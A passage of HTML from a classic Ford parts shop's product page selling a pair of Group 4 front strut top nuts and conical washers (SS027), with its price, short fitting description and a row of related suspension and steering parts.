	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Interior Trim, Exterior and Cables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/miscellaneous/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miscellaneous			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mounts, Sumps and Crossmembers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/suspension-and-steering/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Suspension and Steering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Wheels, Tyres and Fitting Hardware			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-2098783127 > .col-inner {
  padding: 30px 50px 30px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-26970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26970 menu-item-design-default"><a href="https://www.retroford.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-27591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27591 menu-item-design-default has-dropdown"><a href="https://www.retroford.co.uk/technical-guides/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Technical Guides<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-27592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27592"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29110"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-27593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27593"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37599"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-26975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26975 menu-item-design-default"><a href="https://www.retroford.co.uk/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-26971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26971 menu-item-design-default"><a href="https://www.retroford.co.uk/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.retroford.co.uk/product-category/parts-by-brand/">Parts by Brand</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-brand/retroford/">Retroford</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7083" class="product type-product post-7083 status-publish first instock product_cat-front-suspension-components product_cat-retroford has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-100x100.jpg" data-thumb-alt="Group 4 Front Strut Top Nut and Conical Washer (SS027)" data-thumb-srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg"><img width="510" height="510" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-510x510.jpg" class="wp-post-image ux-skip-lazy" alt="Group 4 Front Strut Top Nut and Conical Washer (SS027)" data-caption="" data-src="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg" data-large_image="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
</div>
					</div>
		<div class="product-info summary col-fit col entry-summary product-summary text-right form-minimal">
			<h1 class="product-title product_title entry-title">
	Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR)</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.41</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></p>
</div>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>

	
	<form class="cart" action="https://www.retroford.co.uk/product/ss027/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_6977832a06e3d">Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR) quantity</label>
		<input
			type="number"
						id="quantity_6977832a06e3d"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="7083" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Group%204%20Front%20Strut%20Top%20Nut%20and%20Conical%20Washer%20%28SS027%29%20%28PAIR%29 - https://www.retroford.co.uk/product/ss027/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.retroford.co.uk/product/ss027/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" data-cf-modified-532d396e552a11c93cc91958-=""><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.retroford.co.uk/product/ss027/" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" data-cf-modified-532d396e552a11c93cc91958-=""><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.retroford.co.uk/product/ss027/&media=https://www.retroford.co.uk/wp-content/uploads/2019/11/SS027-comp.jpg&description=Group%204%20Front%20Strut%20Top%20Nut%20and%20Conical%20Washer%20%28SS027%29%20%28PAIR%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" data-cf-modified-532d396e552a11c93cc91958-=""><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.retroford.co.uk/product/ss027/&title=Group%204%20Front%20Strut%20Top%20Nut%20and%20Conical%20Washer%20%28SS027%29%20%28PAIR%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" data-cf-modified-532d396e552a11c93cc91958-=""><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="javascript:history.go(-1)">Return to Previous Page</a></div></aside><aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>For use with Retroford <a href="https://www.retroford.co.uk/product/mk2-cortina-spherical-top-mounts-ss028/">spherical top mounts (SS028)</a>.<br />
Also for use with any strut tops with a 20mm bore bearings.<br />
Sold as a Pair (2 x collars and 2 x washers).</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.1 kg</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-7091 status-publish instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/ss024/" aria-label="Steering Arm Bolt Set (SS024)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS024-comp-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Steering Arm Bolt Set (SS024)" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/SS024-comp-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS024-comp-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS024-comp-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/SS024-comp.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/ss024/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Steering Arm Bolt Set (SS024)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.40</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=7091" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7091" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7091" data-product_sku="SS024" aria-label="Add to basket: &ldquo;Steering Arm Bolt Set (SS024)&rdquo;" rel="nofollow" data-success_message="&ldquo;Steering Arm Bolt Set (SS024)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7091" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5319 status-publish instock product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-escort-rs2000-long-series-track-rod-ends-pair-cs005-rs/" aria-label="MK1 Escort RS2000 Long Series Track Rod Ends - Pair (CS005*J)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS005-RS-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MK1 Cortina Rack and Pinion Long Series Track Rod Ends - Pair" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS005-RS-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS005-RS-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS005-RS-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS005-RS-1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-escort-rs2000-long-series-track-rod-ends-pair-cs005-rs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Escort RS2000 Long Series Track Rod Ends &#8211; Pair (CS005*J)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>106.40</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=5319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5319" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5319" data-product_sku="CS005*J" aria-label="Read more about &ldquo;MK1 Escort RS2000 Long Series Track Rod Ends - Pair (CS005*J)&rdquo;" rel="nofollow" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5319" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5394 status-publish last instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/2-25-x-10-5-225lbs-coil-spring-pair-cs026/" aria-label="2.25&quot; X 10.5&quot; - 220Lbs Coil Spring Pair (CS026)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2.25&quot; X 10.5&quot; - 220Lbs Coil Spring Pair (CS026)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS026-comp.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/2-25-x-10-5-225lbs-coil-spring-pair-cs026/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">2.25&#8243; X 10.5&#8243; &#8211; 220Lbs Coil Spring Pair (CS026)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.38</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=5394" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5394" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5394" data-product_sku="CS026" aria-label="Add to basket: &ldquo;2.25&quot; X 10.5&quot; - 220Lbs Coil Spring Pair (CS026)&rdquo;" rel="nofollow" data-success_message="&ldquo;2.25&quot; X 10.5&quot; - 220Lbs Coil Spring Pair (CS026)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5394" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6498 status-publish first instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/steering-arms-bolts-and-washers-mk1-cortina-rack-and-pinion-cs002/" aria-label="Steering Arms + Bolts And Washers - MK1 Cortina Rack And Pinion (CS002)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS002-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Steering Arms + Bolts And Washers - MK1 Cortina Rack And Pinion (CS002)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS002-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS002-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS002-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS002-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/steering-arms-bolts-and-washers-mk1-cortina-rack-and-pinion-cs002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Steering Arms + Bolts And Washers &#8211; MK1 Cortina Rack And Pinion (CS002)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>298.20</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=6498" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6498" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6498" data-product_sku="CS002" aria-label="Add to basket: &ldquo;Steering Arms + Bolts And Washers - MK1 Cortina Rack And Pinion (CS002)&rdquo;" rel="nofollow" data-success_message="&ldquo;Steering Arms + Bolts And Washers - MK1 Cortina Rack And Pinion (CS002)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6498" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5405 status-publish instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/double-d-to-double-d-group-4-steering-uj-cs015-a/" aria-label="Double D to Double D Group 4 Steering UJ (CS015-A)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/CS015-A-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Double D to Double D Group 4 Steering UJ (CS015-A)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/CS015-A-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/CS015-A-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/CS015-A-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/CS015-A.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/double-d-to-double-d-group-4-steering-uj-cs015-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Double D to Double D Group 4 Steering UJ (CS015-A)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.41</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/ss027/?add-to-cart=5405" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5405" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5405" data-product_sku="CS015-A" aria-label="Add to basket: &ldquo;Double D to Double D Group 4 Steering UJ (CS015-A)&rdquo;" rel="nofollow" data-success_message="&ldquo;Double D to Double D Group 4 Steering UJ (CS015-A)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5405" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6514 status-publish instock product_cat-rix-engineering-ltd product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/alloy-hubs-pair-std-bearing-std-stud-10-wf-std-bf-cs097/" aria-label="Alloy Hubs (Pair) - Std Bearing, Std Stud, +10 WF, Std BF - (CS097)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS029S-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alloy Front Hubs - (Solid Disc) Pair - (CS029)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS029S-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS029S-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS029S-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS029S-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/alloy-hubs-pair-std-bearing-std-stud-10-wf-std-bf-cs097/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Alloy Hubs (Pair) &#8211; Std Bearing, Std Stud, +10 WF, Std BF &#8211; (CS097)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>197.79</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
